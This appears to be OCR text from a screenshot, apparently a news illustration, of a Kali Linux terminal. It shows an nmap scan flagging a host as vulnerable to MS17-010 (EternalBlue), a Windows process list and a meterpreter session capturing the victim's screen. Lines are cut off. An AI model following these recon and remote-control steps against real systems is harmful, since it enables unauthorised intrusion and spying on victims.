 Libertad Digital
root@kali: ~
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-
attacks/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
Nmap done: 1 IP address (1 host up) scanned in 13.38 seconds
root@kali:~# xdg-open /root/W
WcjdspMy.jpeg WohVkUMD.jpeg WSgOfzLM.jpeg
root@kali:~# xdg-open /root/W
WcjdspMy.jpeg WohVkUMD.jpeg WSgOfzLM.jpeg
root@kali:~# xdg-open /root/WSgOfzLM.jpeg
root@kali:~#
CONTABILIDAD\IEUser C:\Windows\Explorer.E
CONTABILIDAD\IEUser C:\Windows\system32\t
1816 1784 sshd.exe
2016 456 svchost.exe
2168 2104 GoogleCrashHandler.exe
2224 456 svchost.exe
2328 852 dwm.exe x86 1 CONTABILIDAD\IEUser C:\Windows\system32\D
wm.exe
2460 2340 VBoxTray.exe x86 1 CONTABILIDAD\IEUser C:\Windows\System32\V
BoxTray.exe
2676 456 SearchIndexer.exe
3672 1244 rundll32.exe x86 1 CONTABILIDAD\IEUser C:\Windows\system32\r
undll32.exe
4004 456 svchost.exe
4040 456 wmpnetwk.exe
meterpreter > screenshot
Screenshot saved to: /root/WSgOfzLM.jpeg
meterpreter >
salud.csv